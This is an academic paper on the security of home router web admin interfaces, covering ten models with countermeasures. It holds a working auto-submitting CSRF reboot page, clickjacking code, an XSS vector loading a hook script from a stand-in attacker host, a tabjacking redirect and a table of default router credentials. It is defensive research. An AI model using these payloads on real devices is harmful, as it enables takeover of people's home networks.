# Owning Your Home Network: Router Security Revisited

Marcus Niemietz
Horst Görtz Institute for IT-Security
Ruhr-University Bochum, Germany
marcus.niemietz@rub.de

Jörg Schwenk
Horst Görtz Institute for IT-Security
Ruhr-University Bochum, Germany
joerg.schwenk@rub.de

*Abstract*—In this paper we investigate the Web interfaces of several DSL home routers that can be used to manage their settings via a Web browser. Our goal is to change these settings by using primary XSS and UI redressing attacks. This study evaluates routers from 10 different manufacturers (TP-Link, Netgear, Huawei, D-Link, Linksys, LogiLink, Belkin, Buffalo, Fritz!Box, and Asus). We were able to circumvent the security of all of them. To demonstrate how all devices are able to be attacked, we show how to do fast fingerprinting attacks. Furthermore, we provide countermeasures to make administration interfaces and therefore the use of routers more secure.

## I. INTRODUCTION

*a) Attacks on Home Routers:* DSL routers are the center of private home networks: They are the gateway that all network devices use to connect to the Internet. A variety of manufacturers offer a lot of cheap devices that are affordable for most people. A Web store like Amazon.de offers such home routers for less than €20 [1]. These home routers typically do not have hardware features like keys and displays to do a full hardware configuration, so it is convenient to configure the router over a Web interface: An integrated webserver offers different options and input fields, which can be accessed by a Web browser running on any of the home devices, after initial login.

In this paper, we analyze the security of these Web interfaces against different Web-based attacks, with a special focus on Cross-Site Scripting (XSS) and UI redressing attacks. Our goal is to change critical settings in the router of a victim and thus to control the network to which the user is connected.

After gaining access to the victim's home router there are different attack scenarios. First, an attacker can establish him or herself as a middle-person by changing router settings like the DNS servers or default IP gateway, gaining full control over, for example, all unencrypted data traffic. Second, he or she may just reboot the device to make it unavailable for a specific time. Third, routers controlled by attackers can be used to build botnets as shown in [2].

*b) Methodology:* We purchased 10 representative[1] routers and evaluated them regarding their default configuration as described in Table I. Next, we analyzed their weaknesses regarding UI redressing, Cross-Site Scripting, and SSL/TLS attack vectors. Finally, we addressed the possibility of doing fast fingerprinting attacks.

[1] We choosed the routers by looking at their listed popularity at Amazon.

*c) Findings:* The first surprising result, given the importance of these devices in a home network, was that all home routers were shipped with (from each manufacturer) identical default passwords, or they could even be configured without any password protection (D-Link, Belkin, Buffalo, Fritz!Box). If these default passwords are not changed, this can compromise 4 out of 10 routers that submit this password via an HTML form (method "Web" in Table I). Because of the restrictions imposed by the missing Cross-Origin Resource Sharing (CORS) support of the router webservers, we were not able to use default passwords in HTTP Basic Authentication mode for the remaining six routers. In the following we therefore assume that the victim's browser has a valid login on the configuration Web page.

We found five stored and three reflected Cross-Site Scripting vulnerabilities in the configuration Web pages of eight routers. Any such vulnerability can be used to perform various changes on the Web page, for example by using exploitation tools like BeEF [3]. We verified this for all eight systems using social engineering and Web page behavior manipulation, as well as automatic malware execution with the help of BeEF.

Finally, no protection mechanisms against UI redressing were in place. Thus, we could modify settings with click and drag-and-drop operations on the (invisible) configuration page, masked with a browser game. An elaborated example of this is provided in Section VI-A.

*d) Contributions:* Our paper offers the following contributions:

- We give a representative overview of the security of current home router Web interfaces, and the possibilities to fingerprint them.
- We show that all 10 Web interfaces are vulnerable to UI redressing, and eight of them to XSS attacks.
- We explain in detail three attack scenarios related to the discovered vulnerabilities. These vulnerabilities allow the attacker to easily compromise security and privacy aspects.
- We enumerate countermeasures by looking at the router issues.

## II. WEB ATTACKER MODEL

In this paper, we mainly consider Web attackers, who do not have access to the router by being connected with it; the only exception is Section VII because of our fingerprint attack. Such attackers may set up malicious websites, may lure the victim to this site, and may send requests to the home router's Web interface, or load parts of this Web interface into the malicious Web page.

This study's attacker does not control or directly manipulate network traffic, neither on the internal network nor on the Internet. In detail, our attacker proceeds as follows:

- The attacker sets up a website and lures the victim to this site.

- Once the malicious website is loaded into the victim's browser, arbitrary JavaScript code may be executed, subject to the restrictions imposed by the Same Origin Policy and related Web standards (e.g., CORS).

- The attacker may send requests to the URLs given in Table I, and may load Web resources from these URLs.

## III. GENERALIZATION

Our attacks and countermeasures can be applied on other types of devices as well. The only conditions are that the device provides a Web interface, a connected pointing device like a mouse, and a connection to the Internet. Well known examples are routers, network switches, smart TV systems, and network-attached storage devices. Beyond physical devices, our attacks are in general applicable to interfaces where the administrator has the ability to manage resources. Somorovsky et al. showed in 2011 that Cloud Computing resources can be compromised through their control interfaces [4].

We concentrate on Web routers for several reasons. First, they are widely used to get access to the Internet. In the past, a dailer connection was established directly via a modem (Point-to-Point Protocol over Ethernet, PPPoE). Nowadays, Internet Service Providers usually deploy one single device like a Fritz!Box with predefined settings. Access points like Asus RT-N12 or D-Link DIR-615 can then be used to connect even more users and to extend the Internet connection's area. Second, Web routers are complex and they offer important functionalities. They can provide services like changing Domain Name System settings (DNS), configuring the phone number, and enabling remote access. Thus, there is a big attack surface with a lot of attack points for manipulating the device and stealing data.

To name an example that goes beyond the configuration of the device itself, Samsung smart TV applications can be created by generating HTML5-based websites consisting of HTML, CSS, and JavaScript code. This allows the attacker to apply all the described XSS, CSRF, and UI redressing attacks if a mouse pointer is used. Though there is usually just a remote control available, the attacker can apply all described attacks by using the TV's visible mouse pointer with the help of the remote's up, down, left, and right buttons.

## IV. CROSS SITE SCRIPTING (XSS), CROSS SITE REQUEST FORGERY (CSRF), AND UI REDRESSING

This section provides the basic technical background on the different attack types used in this paper.

### A. Cross Site Scripting (XSS)

For the purpose of this paper, two major XSS variants are relevant: reflected and stored XSS. We do not go into detail on DOM-based XSS [5] and mXSS [6], because home router admin interfaces do not have the necessary rich JavaScript code to execute these attacks; for example, the HTML DOM property `innerHTML` for executing mXSS attacks.

*e) Reflected XSS:* The first step of a reflective XSS attack is to send attack vectors defined by the attacker to the server via an HTTP GET or POST request. After analyzing the server response message, the attacker checks whether the testing code was (partially) displayed and therefore reflected.

In the case of an HTTP-GET request, the attacker can then prepare a link pointing to the vulnerable Web application, with a malicious JavaScript code embedded in the query string. In case of a POST request, a prepared HTML form that is autosubmitted as soon as the attack page is loaded can be used.

*f) Stored XSS:* If the attack vector can be stored persistently in the vulnerable Web application (e.g., malicious code inside of a log file), we have a stored XSS. Each time a victim visits the part of the Web application where the vector is stored, it is executed.

### B. Cross-Site Request Forgery (CSRF)

CSRF is an attack technique that lets the attacker send unauthorized HTTP requests. A typical and not a router-related example is a bulletin board on which authenticated users can write messages. The attacker first analyzes whether there is an option to send HTTP requests to do a logout by requesting *logout.php*. Second, with this knowledge the attacker writes a message on the bulletin board, which consists of an image loading the *logout.php*-page and a text to abuse the administrator. The crucial point is that every user and the administrator will automatically be logged out by viewing the message; this is because of the loaded image pointing to the logout page. Therefore, the administrator is usually only able to delete the message by using the database, in which the message is directly saved.

By transferring the bulletin board attack technique to router administration interfaces, the attacker could, for example, manipulate DNS settings. Such an attack of Stamm et al. will be discussed in Section IX in detail.

### C. UI Redressing

UI redressing is an attack technique to modify the behavior and optionally the look of an attacked Web page. The attacker's aim is to let the victim do actions that are specified by the attacker. This section shows two different UI redressing attacks that can be used to exploit a router's Web interface. We use classic clickjacking to discuss the most common attack vector of UI redressing. Tabjacking is used to point out how an attacker can easily do phishing attacks.

*g) Classic Clickjacking:* Published by Hansen and Grossman [7], a UI redressing attack in the form of classic clickjacking typically loads a website inside an iFrame on the attacker's page and makes the iFrame element transparent.

Then the attacker can use social engineering techniques to lure the victim into clicking on an element inside of this (invisible) iFrame. A typical scenario is when the victim clicks on an element of the visible attacker's website wherein the iFrame is embedded; in reality, the victim is clicking on an attacked invisible element like the Facebook *Like* button [8].

*h) Tabjacking:* By using the `window.name` object it is possible to set and get the name of a window, including browser tabs or pop-up windows, so that it can be directly addressed by hyperlinks and forms [9]. The attacker can use it to manipulate the URL of the administration interface by luring the victim into clicking on a link of a malicious Web page controlled by the attacker.

In a typical scenario, the attacker's Web page contains an `a`-element with the code `target="router_interface" href="//192.168.1.1"` so that when clicking on this element, a new browser tab will be opened showing the administration interface. After navigating through this interface a victim must be lured back to the malicous Web page, and he or she has to click on a second link. The code behind this link, inside the other `a`-element, is `href="#" onclick="window.open('//evil.com', 'router_interface'); return false;"` and it leads to the following vulnerability: The URL of the opened administration window will be addressed by the window name `router_interface` and the URL will of the other tab will be changed to evil.com. Thus, any input in the second tab is now controlled by evil.com, including passwords.

## V. ROUTER ACCESS THROUGH CSRF

This section gives an overview of the default login data of the evaluated router administration interfaces as well as an overview of the security impact of using CSRF attacks.

### A. Login mechanisms

We evaluated 10 different routers using their default configurations; all router manufactures having a Web interface available at the German Amazon store in September 2013 are covered.

In Table I, the first column shows the name of the tested router manufacturers with the corresponding model number. The next column lists the login method needed to access the administration interface; the abbreviation *BA* means *HTTP basic authentication*, whereas *Web* indicates an authentication via a login form on the administration website. The next two columns show the default credentials for a successful login. Each administration interface is reachable by requesting the URL given in the last column. Table I shows that all routers are shipped with default passwords that seem to be identical for each single manufacturer. Overall, the number of different default passwords is very low, which enables easy guessing attacks. Combined with the fingerprinting techniques described in Section VII, the default password can be uniquely determined.

As one extreme example, Fritz!Box 2170 does not even have any login credentials. It is only possible to set it afterwards in a nearly hidden menu. Furthermore, a local network attacker appears to not be relevant enough for the reason that there is by default an unencrypted connection via HTTP in all analyzed routers.

### B. CSRF and Default Passwords

Attacking a router administration interface usually requires four steps, which have to be carried out in the following order:

1) The victim has to visit the attacker's Web page.
2) An HTTP request will automatically be sent by the victim triggered by the attacker's code. This request consists of the default username and password of the router administration interface.
3) The attacker's script lets the victim wait for a few seconds to ensure that the user is logged into the router if the default username and password is not changed.
4) The attacker's code lets the victim send a second request, which manipulates the administration interface of the attacked router.

An evaluation of the D-Link DIR-615 router even shows that steps 2 and 3 are not required in the default case because of the unspecified password. Therefore, an attacker can directly jump from step 1 to step 4 without being authenticated.

Our proof of concept for the D-Link DIR-615 router is shown in Listing 1. Such a CSRF code let the victim send an HTTP POST request with two parameters to the router's Web interface without any authentication to reboot the router automatically. The user just has to visit the attacker's Web page by, for example, clicking on a link inside of a phishing mail.

Listing 1. CSRF attack to reboot the D-Link DIR-615 router automatically.
```
1 <body onload="document.forms[0].submit
      ()">
2   <form action="http://192.168.0.1/
        tools_system.htm" method="POST">
3     <input type="hidden" name="page"
          value="tools_system" />
4     <input type="hidden" name="
          submitType" value="3" />
5   </form>
6 </body>
```

## VI. RESULTS OF UI REDRESSING, XSS, AND SSL/TLS

Table II shows our results regarding UI redressing and XSS issues, as well as the lack of offering a SSL/TLS connection. CSRF attacks are not mentioned in a separate section because of existing Drive-By Pharming attacks discussed in Section IX. Nonetheless, please note that CSRF attacks cannot be carried out when a router is protected by HTTP basic authentication in the case that the user is not logged in. Otherwise, there is a greater chance that the user can be attacked because of the lack of protection mechanisms like security tokens discussed in Section VIII.

As shown in Table II, all devices have no recognizable protection mechanism against UI redressing attacks; this allows an attacker to load the administration interface into a frame and therefore to do clickjacking. Concerning XSS, we found three reflective XSS vectors and five stored XSS vectors. 8 out of

| Router | Method | Username | Password | URL |
|---|---|---|---|---|
| TP-Link WR841N | BA | admin | admin | http://192.168.0.1 |
| Netgear N150 | BA | admin | password | http://192.168.1.1 |
| Huawei E5331 | Web | admin | admin | http://192.168.1.1 |
| D-Link DIR-615 | Web | admin | (empty) | http://192.168.0.1 |
| Linksys WRT54GL | BA | (empty) | admin | http://192.168.1.1 |
| LogiLink WL0083 | BA | admin | admin | http://192.168.2.1 |
| Belkin F7D4301 | Web | – | (empty) | http://192.168.2.1 |
| Buffalo WCR-GN | BA | root | (empty) | http://192.168.11.1 |
| Fritz!Box 2170 | Web | – | – | http://192.168.178.1 |
| Asus RT-N12 | BA | admin | admin | http://192.168.1.1 |

TABLE I. EVALUATION OF THE DEFAULT USER CREDENTIALS FOR THE ADMINISTRATION INTERFACE.

10 devices show XSS weaknesses in our test. Using HTTPS is limited on two devices.

In summary, every device has at least one issue. Next we will delve deeper into the details and show concrete attack scenarios to illustrate our evaluation.

### A. UI Redressing

The Same Origin Policy (SOP) restricts a Web page with another domain, port, or protocol[2] to get access to the Document Object Model (DOM). This security mechanism ensures that *attackers.org* cannot get the data saved in the DOM of *example.org*.

Stone showed in 2010 [10] that one can bypass the SOP with drag-and-drop [11] techniques. At this time it was possible to drag data from one domain into the other domain by using tools like iFrames which embedded one domain in each iFrame (e.g., *attackers.org* and *example.org*). Nowadays this technique of dragging elements across domains is blocked in modern browsers like Chrome 30, Safari 7, Opera 18, and IE10; older browsers support this technique, so this section also highlights the importance of updating the browser. Nonetheless, Firefox is missing in our enumeration because it supports drag-and-drop in versions like 3.6 and 34[3]. Please note that we built a proof of concept for a Gecko engine specific behavior. However, Kotowicz showed [12] that we can easily extend our attack to do cross domain content extraction with fake captchas on browsers like Internet Explorer 11 and Chrome 39.



Fig. 1. UI redressing attack using the drag-and-drop API.

To underline the risk of UI redressing attacks, we built a scenario for creating a full remote access to the Fritz!Box 2170 [13] administration interface with login data defined by the attacker; it is important to note that the victim will not get any notification that the attack was successfully carried out.[4] The attacker and especially the victim have to perform a few steps as described in the following.[5]

The attacker has to analyze whether there are UI redressing possibilities on the target Web interface. This is the case with our tested Fritz!Box device. We want to manipulate the remote access Web page for access to the administration interface. The intention behind this functionality is that one can allow trusted people like friends to configure the router from the Internet via a Web browser and therefore support the router's owner or administrator. A successful attack requires a victim who is directly connected with the router and thus allowed to configure it, to type in a username and two times a password into text input fields. After filling in the fields, the victim has to forward the input data by clicking on the *Submit* button. In summary, the attacker needs the victim to type in the necessary data and click on the *Submit* button. The attacker can achieve the actions of the victim easily by using UI redressing techniques together with social engineering.

First, the attacker has to create a Web page that animates the victim to execute drag-and-drop actions. More precisely, the attacker lures the victim into dragging attacker defined elements on the attacker's Web page. Such a Web page can consist of text and HTML elements like `img` and `h1` included on an attacker's controlled domain like attackers.org. Beyond this attack scenario the attacker can also try to find a code injection vulnerability on a trusted and regularly visited Web page. Companies like Google and Facebook pay bug bounties for reported code injection vulnerabilities on their Web pages. The partial disclosure of Google's and Facebook's code injection bugs underlines that there is a massive attack surface.[6] One way to attack the victim is shown in Figure 1. There are three images with kittens and three boxes that list some properties of these images.

---

[2]IE only restricts the SOP to the protocol and domain and does not care about the port.
[3]FF34 is the current version at the time of writing.

| Router | Version | UIR | XSS | TLS |
|---|---|---|---|---|
| TP-Link WR841N | 3.13.27 | ✓ | S | – |
| Netgear N150 | 1.0.2.54 | ✓ | S | – |
| Huawei E5331 | 21.344.11 | ✓ | – | (✓) |
| D-Link DIR-615 | 8.03 | ✓ | S | – |
| Linksys WRT54GL | 4.30.16 | ✓ | S | (✓) |
| LogiLink WL0083 | 3.33.13 | ✓ | R | – |
| Belkin F7D4301 | 1.00.25 | ✓ | S | – |
| Buffalo WCR-GN | 1.04 | ✓ | R | – |
| Fritz!Box 2170 | 51.04.57 | ✓ | – | – |
| Asus RT-N12 | 3.0.0.4.260 | ✓ | R | – |

TABLE II. PENETRATION TEST RESULTS OF THE ROUTER ADMINISTRATION INTERFACES. WE TESTED FOR UI REDRESSING (UIR), XSS VECTORS (R=REFLECTED, S=STORED), AND ATTACK VECTORS BECAUSE OF A MISSING SSL/TLS SUPPORT.

[4]UI redressing is needed in the case that we have an external attacker. Otherwise the attacker can just access the administrative interface of the Fritz!Box directly.
[5]For review purposes, we created a video recording available at the following Dropbox URL: https://www.dropbox.com/s/vv3vhn7v6b2r0xn/attack.mov

Second, the user will click on a kitten image, drag it, and drop the selected element into one of the three boxes. These boxes are positioned under an invisible iFrame loading the Fritz!Box administration interface. In our attack, the victim decides what the effect of these actions is and clicks on the button to get more information or the victim chooses to see more kittens. Every image drops the value *foobar* into the text field by using the attribute *draggable* introduced in HTML5. Our truncated source (the missing part is marked with dots) code is given in Listing 2.[7]

As shown in Listing 2, we use CSS code to perform a successful UI redressing attack with the drag-and-drop API and iFrames. The first line contains most of the CSS code referring to div- and button-elements. We set the position, use *z-index* as a property to overlay the iFrame with the addressed elements, and define the borders. The last property, *pointer-events*, is used to drop the attacker's defined values into the text fields and not into the div-elements.

Line two shows how a kitten image can be created. We use the event-handler *ondragstart* with the MIME type *text/plain* and the value *foobar*. This allows the attacker to use this value as the username and password to navigate through the administration interface after a successful attack. Furthermore, we define the attribute *draggable* so that the element can be dragged, so we do not drop the image name or the path of the image into the text field; only the attacker-defined value *foobar* is dropped. The fourth line holds our button element with a position over the button of the Fritz!Box administration interface. Last but not least is our iFrame that loads the Fritz!Box Web page to create the remote access using CSS code to place it next to the text and kitten images.

Listing 2. Our truncated source code of the UI redressing attack.
```
1 <style>div, button { position:absolute;
    z-index:1; border:1px solid;
    pointer-events:none } </style>...
2 <img src="kitten-1.png" draggable="true
    " ondragstart="event.dataTransfer.
    setData('text/plain','foobar')">...
3 <div style="top:35px; left:300px">Tired
    </div>...
4 <button style="top:195px; left:425px">
    More kittens</button>
5 <iframe src="http://192.168.178.1/cgi-
    bin/webcm?getpage=...
```

---
[6] Bug Bounty: http://www.google.com/about/appsecurity/reward-program/, https://www.facebook.com/whitehat

[7] The complete source code is available under the following Dropbox-URL: http://tinyurl.com/pcsuej4

Combining different browser features like the drag-and-drop API or event-handler, the attacker gets automatic access to the Web interface by just hijacking the user with three drag-and-drop actions as well as one click on the button. Thus, we have a critical vulnerability with a medium effort to get full access to the administration interface and therefore to change the DNS settings, to reboot the device, or to install another manipulated firmware version.

*B. XSS*

As shown in Table II, 8 out of 10 devices can be attacked by using XSS. In the following we discuss one device in detail: the Belkin F7D4301 router. To attack the user via XSS, the attacker can, for example, use the file `apply.cgi`. This file allows the addition of a virtual server with the help of an HTTP POST request. The crucial point of this POST request is the input validation mechanism. It is not configured strictly enough to block code injection attacks. Therefore, it is possible to inject a stored XSS vector via one of the text fields, which will always be displayed when a user is visiting `ddns.stm`.

As a proof of concept, we have injected several XSS vectors by using CSRF attacks described in Section V, including the testing vector `foo"><script src="http://attackers.org/beef.js"></script><bar x=`". Our test showed that it is possible to include an external JavaScript file so that we have ideal prerequisites for using an exploitation tool like BeEF; it allows us to hook into the application and therefore to use malicious functionalities. To be more concrete, we are able to do the following:

- Use information gathering mechanisms to get information like the victim's installed plugins to carry out individual browser exploits.
- Attack the user with social engineering techniques by installing a Firefox/Chrome extension that allow BeEF to hock permanently into the Web browser and therefore attack all visited websites.
- Do network discovery by using port scanning techniques and other in BeEF implemented network fingerprinting attacks.

*C. SSL/TLS*

Column 5 in Table II shows whether the administration interface can be reached by using SSL/TLS (HTTPS) or without it. On the one hand, in the default configuration, no administration interface is accessible by using HTTPS instead of HTTP. On the other hand, there are only two routers offering an optional HTTPS support selectable with the help of the Web interface: *Huawei E5331* and *Linksys WRT54GL*. The router by Huawei allows the user to reach the interface via HTTPS by providing an invalid certificate for the domain ipwebs.interpeak.com. Even worse, the certificate is expired in September 2008. Linksys lets the user choose to manage the router by using HTTP only, HTTPS only, or both of them. The certificate must be explicitly verified because it is self-signed by Linksys.

In summary, our analysis shows that just 2 out of 10 routers are able to provide an HTTPS connection by using invalid or self-signed SSL/TLS certificates. These circumstances are almost ideal prerequisites for an internal MITM attack and require improvements from the router manufacturers.

| Router | VALUE |
|---|---|
| TP-Link WR841N | TP-LINK Wireless N Router WR841N |
| Netgear N150 | NETGEAR WNR1000v3 |
| Linksys WRT54GL | WRT54GL |
| LogiLink WL0083 | Portable Wireless AP/Router |
| Buffalo WCR-GN | AirStation: Enter "root" for user name. |
| Asus RT-N12 | RT-N12 |

TABLE III. HTTP HEADER FOR AN AUTHENTICATION WITH `WWW-Authenticate: Basic realm="VALUE"`. THE OTHER FOUR ROUTERS ARE USING HTTP BASIC AUTHENTICATION.

## VII. FINGERPRINTING ATTACKS

This section shows that an internal attacker, who is directly connected to each tested device with a wire or wireless, can identify the target router by fingerprinting the set of 10 devices.

### A. Unique Identifier

To attack a set of routers with the help of the given default user credentials, as shown in Table I, the attacker could use a unique identifier for each router. Such an identifier allows the attacker to address the router directly by delivering the specific user credentials via HTTP basic or a Web form authentication; this allows the attacker to fingerprint the victim and to carry out individual exploits. The following subsections focus on these authentication methods regarding their unique identifiers.

*1) HTTP Basic Authentication.:* By requesting the administration interface of the target router, the user has to send a request to the router's IP address. In the case of HTTP basic authentication, a login window appears, which asks the user to type in a username and a password. Furthermore, a short description of the protected area is provided.

We have two options to identify the target router: The first is to send a request with arbitrary or no login data to get an unauthorized Web page with the HTTP *unauthorized* status code 401. The second is to send a request to the administration interface and to analyze at least one HTTP header. One of these HTTP headers could be `WWW-Authenticate` because it has a basic realm specifically directed by the RFC 2617 [14]. Table III shows that the basic realm of our tested routers consists either of the full name with the manufacturer and model number, only the model number, or the router name with an optional additional sentence. None of these values are equal to each other; therefore, one can distinguish among these routers by using this HTTP header field.

*2) Web Interface Authentication.:* In contrast to HTTP basic authentication, a user does not have to send user credentials to the server of the router. As a consequence, he or she can enter the credentials into the login form of the router. Our analysis regarding the router identification showed that there are many resources with different file names of, for example, pictures with manufacturer logos. In the following there are some examples with unique identifiers:

- Huawei E5331 (SIM, http://192.168.1.1/res/no_card.png)
- D-Link DIR-615 (Logo, 192.168.0.1/pictures/wlan_masthead.gif)
- Fritz!Box 2170 (Logo, 192.168.178.1/html/de/images/fw_header.gif)
- Belkin F7D4301 (Logo, http://192.168.2.1/images/head_logo.gif)

It is important to note that we have resources for each router in our set of 10 routers. This does not mean that we can identify the firmware version. Furthermore, by checking for *fw_header.gif*, we suppose that the victim is using a Fritz!Box 2170 in our set of 10 routers and also that the victim is using a Fritz!Box by looking on all available routers (not only 10). It should be mentioned that routers have usually a UPnP Router Control. If enabled, the model name could be found in the packets sent periodically by the router.[8] However, we have underlined that UPnP is not the only way to detect the router.

### B. Fingerprinting the Router

Section VII-A shows that we can clearly identify the target router from the given test set by using the HTTP basic authentication header or unique resources in the case of a Web form authentication.

In the case of our 10 routers, the internal attacker has to send a maximum of nine HTTP requests for a unique identification inside our router set; the 10th request is not necessary because we can identify the 10th router if there are nine unsuccessful identification tries. Finally, we can say that rolling out individual router exploits, as discussed in Section IV, can be easily done.

## VIII. COUNTERMEASURES

This section lists various countermeasures that address the security problems given in Section IV. The importance of this section is underlined by the fact that they are not (fully) implemented in our tested routers, though they are not novel and well known in security field from years.

### A. Randomization of the Default Login Data

Table I shows that 11 out of 20 username and password fields consist of the value `admin`. The attacker has therefore a chance of 55% to guess the right login data for each field in the case that the default configuration is not changed. As a consequence, it can be recommended to create randomly generated login data as it is in the case of Wi-Fi passwords of devices like the Belkin F7D4301 displayed in Figure 2.

### B. Minimize Information Leakage

Looking at Table III, HTTP basic authentication is in our case directly related to information leakage. To pick the first row, the TP-Link WR841N router has a basic realm value showing the manufacture as well as the model number. Therefore, the attacker has ideal prerequisites to execute a for the router specific developed exploit by just fingerprinting this piece of information. We recommend to use *Router Login XXX*, in which *XXX* stands for a randomly generated string printed on a lable like it is displayed in Figure 2. We do this because some users probably need information to identify their own device in their home network for a better user experience.

---
[8]https://packages.debian.org/de/wheezy/upnp-router-control



Fig. 2. A part of the label of the Belkin F7D4301 on the bottom of the device. On the top right one can see a probable randomly generated password.

### C. SSL/TLS

To protect the user against sniffing attacks via MITM we recommend to use, by a certification authority, signed SSL/TLS certificates. This ensures an encrypted connection and that the attacker cannot inject its own certificate to the user to do eavesdropping attacks [15].

### D. Input Validation

Attacks like Cross-Site Scripting rely on the fact that there are input sinks, which are not validated properly. Thus, we have to think about ways to do a sufficient validation to mitigate code injection attacks. In the case of reflected XSS and stored XSS the best way to protect against these issues is to do a server side validation with whitelists [16]. If whitelists are not taken into consideration one has to use blacklists. Such a list can for example disallow the usage of special characters by encoding them so that they cannot be used to execute malicious code.

### E. X-Frame-Options

Invented by Microsoft in 2008 [17] and current mentioned in the RFC 7034 [18] since October 2013, X-Frame-Options can be used to protect a Web page against being framed. Classic clickjacking attacks can therefore not be carried out any more. Different studies have shown that most of the websites are using X-Frame-Options with the value `SAMEORIGIN` [19] to allow a Web page from the same domain to frame the protected Web page.

### F. Window name

In Section IV-C we addressed the issue that the attacker can set the name of the router administration window by using the *target* attribute. To not get addressed by the attacker the website administrator, or in this paper rather the router manufacture, can use the JavaScript object *window.name* [20]. By setting this object to a random value, like a SHA-1 generated token created with random number as an input value, the attacker cannot overwrite the window name and has to guess the right value for addressing the window. In the case of SHA-1 this should not be possible in the near future.

### G. Cookie flags: httpOnly and secure

By not setting the `secure`-flag [21] within a cookie, for example used for authentication, it will be transmitted with every request of a resource over an unencrypted connection. If a router manufacture is implementing TLS, we recommend using this flag. The `httpOnly` [22] flag is used to protect the cookie from being accessed via a scripting language like JavaScript. The only way to get the cookie value is via HTTP(S). Both flags together harden a cookie against the described MITM and XSS attacks.

## IX. RELATED WORK

In this section we discuss known attacks and defenses for router Web administration interfaces, and compare them with our contributions.

*a) Drive-By Pharming:* Stamm et al. [23] showed with Drive-by Pharming that with the help of CSRF attacks the attacker is able to, for example, change the DNS server of the victim's router by using JavaScript code on the attacker's Web page. For a working attack they used the assumption that default passwords, as shown in Table V, are not changed.

Our paper does not limit the attacker's scope by requiring JavaScript execution. UI redressing attacks work on every tested device and need only HTML and CSS code. This contribution is significant because even users who deactivate JavaScript for security reasons can be compromised. Furthermore, we are able to attack all router settings – even if CSRF protection mechanisms like tokens are given. We analyzed routers with Web and HTTP basic authentication; Stamm et al. only discussed routers with Web authentication without describing in detail which devices were tested.

*b) Cross-Channel Scripting:* Bojinov et al. [24] created a study on the security of embedded Web servers used in consumer electronic devices. They mainly focused on application logic errors and refer to Web attacks called Cross-Channel Scripting (XCS). They used XSS as well as CSRF in their paper.

In contrast to the study on consumer electronic devices in general, we also cover UI redressing attacks next to XSS, and analyze router administration interfaces in depth. Moreover, we discuss issues like weak default passwords, a missing SSL/TLS implementation, and inactivated cookie flags.

*c) Framing Attacks on Dumb Routers:* Rydstedt et al. [25] published a paper about framing attacks on mobile sites and home routers. Next to the UI redressing attack called Tap-jacking, they discussed a router fingerprinting technique to identify and attack the target router. They used a port scanner to verify whether the router is reachable by automatically testing IP addresses from *192.168.\*.1* to *192.168.\*.254*. To steal Wi-Fi information, they used XSS and UI redressing; in the case of XSS, four out of eight routers were attackable.

We optimized the router's availability by checking only four different IP addresses instead of scanning the whole range. Furthermore, we used our list of default passwords shown in Table I in combination with clear identification points for the router discussed in Section VII. In the case of XSS we are able to nearly double the amount of vectors. Our UI redressing attack also used an advanced technique in combination with social engineering with predefined HTML5 drag-and-drop injections.

## X. Conclusions

We showed that nowadays router's Web interfaces are not secure and that they do not implement even well-known countermeasures like the HTTP header X-Frame-Options. Looking at the vulnerabilities, including our attack scenarios, this study is a necessary Web security evaluation about router administration interfaces. Router manufacturers can learn from our research on which important points they should direct their attention.

In a future study we plan to identify more unique resources in a larger set of routers. A market study can help to analyze routers that are used by most people. Furthermore, some routers have enabled services like FTP by default with response messages containing information like the model number.